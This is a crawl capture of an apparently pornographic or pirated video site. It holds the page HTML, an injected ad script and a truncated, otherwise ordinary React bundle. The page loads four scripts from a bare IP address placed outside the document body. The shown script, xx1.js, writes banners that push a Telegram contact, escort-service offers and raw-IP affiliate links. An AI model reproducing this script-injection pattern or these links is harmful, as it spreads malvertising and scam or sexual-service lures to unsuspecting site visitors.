

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cdsida.com/?news_9/910.html
body_size: 2551
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿。提供最新国产影视资源，高清在线播放，无广告干扰，流畅观影体验。" />
    <meta name="keywords" content="国产视频在线观看,国产免费一区二区三区在线观看,国产小视频,看片不卡顿,免费在线观看,高清视频,国产电影,国产电视剧,在线播放" />
    <meta name="author" content="国产视频在线观看" />
    <meta property="og:title" content="国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿" />
    <meta property="og:description" content="提供最新国产影视资源，高清在线播放，无广告干扰，流畅观影体验" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="/" />
    <meta name="robots" content="index,follow" />
    <meta name="googlebot" content="index,follow" />
    <meta name="baiduspider" content="index,follow" />
    <link rel="canonical" href="data:application/octet-stream;base64," />
    <title>国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿</title>
    <script type="module" crossorigin src="/assets/index-DraKV1NW.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-C7Scr0t0.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f4ee32042956ed178d0113a2feaef659";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xx1.js
body_size: 4008
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");




//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544\' target=\'_blank\'>");
document.writeln("<img src=\'https://074tu.eoytgem.top/img/960x100.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2610' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489\' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298a.liucian.xyz/#/saticWeb?agent=1350298\' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\'>");
document.writeln("<img src=\'https://emzlbkz9.com/images/35/CS-yc-960X120.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://sohopeil.jy68d.com/by/?channelCode=jy281\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif'\0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");
























--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.cdsida.com/assets/index-DraKV1NW.js
body_size: 269239
content:
function kd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const l in r)if(l!=="default"&&!(l in e)){const i=Object.getOwnPropertyDescriptor(r,l);i&&Object.defineProperty(e,l,i.get?i:{enumerable:!0,get:()=>r[l]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))r(l);new MutationObserver(l=>{for(const i of l)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(l){const i={};return l.integrity&&(i.integrity=l.integrity),l.referrerPolicy&&(i.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?i.credentials="include":l.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(l){if(l.ep)return;l.ep=!0;const i=n(l);fetch(l.href,i)}})();function Sd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Aa={exports:{}},Ll={},Ba={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var hr=Symbol.for("react.element"),Cd=Symbol.for("react.portal"),Ed=Symbol.for("react.fragment"),bd=Symbol.for("react.strict_mode"),_d=Symbol.for("react.profiler"),Pd=Symbol.for("react.provider"),Ld=Symbol.for("react.context"),zd=Symbol.for("react.forward_ref"),Td=Symbol.for("react.suspense"),Md=Symbol.for("react.memo"),Rd=Symbol.for("react.lazy"),wo=Symbol.iterator;function Dd(e){return e===null||typeof e!="object"?null:(e=wo&&e[wo]||e["@@iterator"],typeof e=="function"?e:null)}var Va={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Wa=Object.assign,Ha={};function wn(e,t,n){this.props=e,this.context=t,this.refs=Ha,this.updater=n||Va}wn.prototype.isReactComponent={};wn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};wn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Qa(){}Qa.prototype=wn.prototype;function ji(e,t,n){this.props=e,this.context=t,this.refs=Ha,this.updater=n||Va}var Ni=ji.prototype=new Qa;Ni.constructor=ji;Wa(Ni,wn.prototype);Ni.isPureReactComponent=!0;var jo=Array.isArray,Ka=Object.prototype.hasOwnProperty,ki={current:null},Ya={key:!0,ref:!0,__self:!0,__source:!0};function Xa(e,t,n){var r,l={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)Ka.call(t,r)&&!Ya.hasOwnProperty(r)&&(l[r]=t[r]);var a=arguments.length-2;if(a===1)l.children=n;else if(1<a){for(var u=Array(a),c=0;c<a;c++)u[c]=arguments[c+2];l.children=u}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)l[r]===void 0&&(l[r]=a[r]);return{$$typeof:hr,type:e,key:i,ref:o,props:l,_owner:ki.current}}function Od(e,t){return{$$typeof:hr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Si(e){return typeof e=="object"&&e!==null&&e.$$typeof===hr}function Id(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var No=/\/+/g;function Jl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Id(""+e.key):t.toString(36)}function Vr(e,t,n,r,l){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case hr:case Cd:o=!0}}if(o)return o=e,l=l(o),e=r===""?"."+Jl(o,0):r,jo(l)?(n="",e!=null&&(n=e.replace(No,"$&/")+"/"),Vr(l,t,n,"",function(c){return c})):l!=null&&(Si(l)&&(l=Od(l,n+(!l.key||o&&o.key===l.key?"":(""+l.key).replace(No,"$&/")+"/")+e)),t.push(l)),1;if(o=0,r=r===""?".":r+":",jo(e))for(var a=0;a<e.length;a++){i=e[a];var u=r+Jl(i,a);o+=Vr(i,t,n,u,l)}else if(u=Dd(e),typeof u=="function")for(e=u.call(e),a=0;!(i=e.next()).done;)i=i.value,u=r+Jl(i,a++),o+=Vr(i,t,n,u,l);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function Cr(e,t,n){if(e==null)return e;var r=[],l=0;return Vr(e,r,"","",function(i){return t.call(n,i,l++)}),r}function Fd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},Wr={transition:null},$d={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:Wr,ReactCurrentOwner:ki};function Ga(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:Cr,forEach:function(e,t,n){Cr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Cr(e,function(){t++}),t},toArray:function(e){return Cr(e,function(t){return t})||[]},only:function(e){if(!Si(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=wn;R.Fragment=Ed;R.Profiler=_d;R.PureComponent=ji;R.StrictMode=bd;R.Suspense=Td;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=$d;R.act=Ga;R.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Wa({},e.props),l=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=ki.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(u in t)Ka.call(t,u)&&!Ya.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&a!==void 0?a[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){a=Array(u);for(var c=0;c<u;c++)a[c]=arguments[c+2];r.children=a}return{$$typeof:hr,type:e.type,key:l,ref:i,props:r,_owner:o}};R.createContext=function(e){return e={$$typeof:Ld,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Pd,_context:e},e.Consumer=e};R.createElement=Xa;R.createFactory=function(e){var t=Xa.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:zd,render:e}};R.isValidElement=Si;R.lazy=function(e){return{$$typeof:Rd,_payload:{_status:-1,_result:e},_init:Fd}};R.memo=function(e,t){return{$$typeof:Md,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Wr.transition;Wr.transition={};try{e()}finally{Wr.transition=t}};R.unstable_act=Ga;R.useCallback=function(e,t){return de.current.useCallback(e,t)};R.useContext=function(e){return de.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return de.current.useDeferredValue(e)};R.useEffect=function(e,t){return de.current.useEffect(e,t)};R.useId=function(){return de.current.useId()};R.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};R.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return de.current.useMemo(e,t)};R.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};R.useRef=function(e){return de.current.useRef(e)};R.useState=function(e){return de.current.useState(e)};R.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};R.useTransition=function(){return de.current.useTransition()};R.version="18.3.1";Ba.exports=R;var N=Ba.exports;const Ud=Sd(N),Ad=kd({__proto__:null,default:Ud},[N]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Bd=N,Vd=Symbol.for("react.element"),Wd=Symbol.for("react.fragment"),Hd=Object.prototype.hasOwnProperty,Qd=Bd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Kd={key:!0,ref:!0,__self:!0,__source:!0};function Za(e,t,n){var r,l={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)Hd.call(t,r)&&!Kd.hasOwnProperty(r)&&(l[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)l[r]===void 0&&(l[r]=t[r]);return{$$typeof:Vd,type:e,key:i,ref:o,props:l,_owner:Qd.current}}Ll.Fragment=Wd;Ll.jsx=Za;Ll.jsxs=Za;Aa.exports=Ll;var s=Aa.exports,Ja={exports:{}},Ne={},qa={exports:{}},eu={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,z){var M=E.length;E.push(z);e:for(;0<M;){var K=M-1>>>1,q=E[K];if(0<l(q,z))E[K]=z,E[M]=q,M=K;else break e}}function n(E){return E.length===0?null:E[0]}function r(E){if(E.length===0)return null;var z=E[0],M=E.pop();if(M!==z){E[0]=M;e:for(var K=0,q=E.length,kr=q>>>1;K<kr;){var Et=2*(K+1)-1,Zl=E[Et],bt=Et+1,Sr=E[bt];if(0>l(Zl,M))bt<q&&0>l(Sr,Zl)?(E[K]=Sr,E[bt]=M,K=bt):(E[K]=Zl,E[Et]=M,K=Et);else if(bt<q&&0>l(Sr,M))E[K]=Sr,E[bt]=M,K=bt;else break e}}return z}function l(E,z){var M=E.sortIndex-z.sortIndex;return M!==0?M:E.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,a=o.now();e.unstable_now=function(){return o.now()-a}}var u=[],c=[],h=1,f=null,x=3,g=!1,w=!1,j=!1,y=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function m(E){for(var z=n(c);z!==null;){if(z.callback===null)r(c);else if(z.startTime<=E)r(c),z.sortIndex=z.expirationTime,t(u,z);else break;z=n(c)}}function v(E){if(j=!1,m(E),!w)if(n(u)!==null)w=!0,Xl(S);else{var z=n(c);z!==null&&Gl(v,z.startTime-E)}}function S(E,z){w=!1,j&&(j=!1,p(P),P=-1),g=!0;var M=x;try{for(m(z),f=n(u);f!==null&&(!(f.expirationTime>z)||E&&!Le());){var K=f.callback;if(typeof K=="function"){f.callback=null,x=f.priorityLevel;var q=K(f.expirationTime<=z);z=e.unstable_now(),typeof q=="function"?f.callback=q:f===n(u)&&r(u),m(z)}else r(u);f=n(u)}if(f!==null)var kr=!0;else{var Et=n(c);Et!==null&&Gl(v,Et.startTime-z),kr=!1}return kr}finally{f=null,x=M,g=!1}}var b=!1,_=null,P=-1,Q=5,D=-1;function Le(){return!(e.unstable_now()-D<Q)}function Cn(){if(_!==null){var E=e.unstable_now();D=E;var z=!0;try{z=_(!0,E)}finally{z?En():(b=!1,_=null)}}else b=!1}var En;if(typeof d=="function")En=function(){d(Cn)};else if(typeof MessageChannel<"u"){var yo=new MessageChannel,Nd=yo.port2;yo.port1.onmessage=Cn,En=function(){Nd.postMessage(null)}}else En=function(){y(Cn,0)};function Xl(E){_=E,b||(b=!0,En())}function Gl(E,z){P=y(function(){E(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){w||g||(w=!0,Xl(S))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(E){switch(x){case 1:case 2:case 3:var z=3;break;default:z=x}var M=x;x=z;try{return E()}finally{x=M}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,z){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var M=x;x=E;try{return z()}finally{x=M}},e.unstable_scheduleCallback=function(E,z,M){var K=e.unstable_now();switch(typeof M=="object"&&M!==null?(M=M.delay,M=typeof M=="number"&&0<M?K+M:K):M=K,E){case 1:var q=-1;break;case 2:q=250;break;case 5:q=1073741823;break;case 4:q=1e4;break;default:q=5e3}return q=M+q,E={id:h++,callback:z,priorityLevel:E,startTime:M,expirationTime:q,sortIndex:-1},M>K?(E.sortIndex=M,t(c,E),n(u)===null&&E===n(c)&&(j?(p(P),P=-1):j=!0,Gl(v,M-K))):(E.sortIndex=q,t(u,E),w||g||(w=!0,Xl(S))),E},e.unstable_shouldYield=Le,e.unstable_wrapCallback=function(E){var z=x;return function(){var M=x;x=z;try{return E.apply(this,arguments)}finally{x=M}}}})(eu);qa.exports=eu;var Yd=qa.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Xd=N,je=Yd;function k(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var tu=new Set,Xn={};function At(e,t){pn(e,t),pn(e+"Capture",t)}function pn(e,t){for(Xn[e]=t,e=0;e<t.length;e++)tu.add(t[e])}var Ge=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Es=Object.prototype.hasOwnProperty,Gd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ko={},So={};function Zd(e){return Es.call(So,e)?!0:Es.call(ko,e)?!1:Gd.test(e)?So[e]=!0:(ko[e]=!0,!1)}function Jd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function qd(e,t,n,r){if(t===null||typeof t>"u"||Jd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function fe(e,t,n,r,l,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new fe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new fe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new fe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new fe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new fe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new fe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new fe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new fe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new fe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ci=/[\-:]([a-z])/g;function Ei(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ci,Ei);le[t]=new fe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ci,Ei);le[t]=new fe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ci,Ei);le[t]=new fe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new fe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new fe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new fe(e,1,!1,e.toLowerCase(),null,!0,!0)});function bi(e,t,n,r){var l=le.hasOwnProperty(t)?le[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(qd(t,n,l,r)&&(n=null),r||l===null?Zd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=Xd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Er=Symbol.for("react.element"),Ht=Symbol.for("react.portal"),Qt=Symbol.for("react.fragment"),_i=Symbol.for("react.strict_mode"),bs=Symbol.for("react.profiler"),nu=Symbol.for("react.provider"),ru=Symbol.for("react.context"),Pi=Symbol.for("react.forward_ref"),_s=Symbol.for("react.suspense"),Ps=Symbol.for("react.suspense_list"),Li=Symbol.for("react.memo"),nt=Symbol.for("react.lazy"),lu=Symbol.for("react.offscreen"),Co=Symbol.iterator;function bn(e){return e===null||typeof e!="object"?null:(e=Co&&e[Co]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,ql;function On(e){if(ql===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ql=t&&t[1]||""}return`
`+ql+e}var es=!1;function ts(e,t){if(!e||es)return"";es=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var l=c.stack.split(`
`),i=r.stack.split(`
`),o=l.length-1,a=i.length-1;1<=o&&0<=a&&l[o]!==i[a];)a--;for(;1<=o&&0<=a;o--,a--)if(l[o]!==i[a]){if(o!==1||a!==1)do if(o--,a--,0>a||l[o]!==i[a]){var u=`
`+l[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=o&&0<=a);break}}}finally{es=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?On(e):""}function ef(e){switch(e.tag){case 5:return On(e.type);case 16:return On("Lazy");case 13:return On("Suspense");case 19:return On("SuspenseList");case 0:case 2:case 15:return e=ts(e.type,!1),e;case 11:return e=ts(e.type.render,!1),e;case 1:return e=ts(e.type,!0),e;default:return""}}function Ls(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Qt:return"Fragment";case Ht:return"Portal";case bs:return"Profiler";case _i:return"StrictMode";case _s:return"Suspense";case Ps:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case ru:return(e.displayName||"Context")+".Consumer";case nu:return(e._context.displayName||"Context")+".Provider";case Pi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Li:return t=e.displayName||null,t!==null?t:Ls(e.type)||"Memo";case nt:t=e._payload,e=e._init;try{return Ls(e(t))}catch{}}return null}function tf(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ls(t);case 8:return t===_i?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function wt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function su(e){var 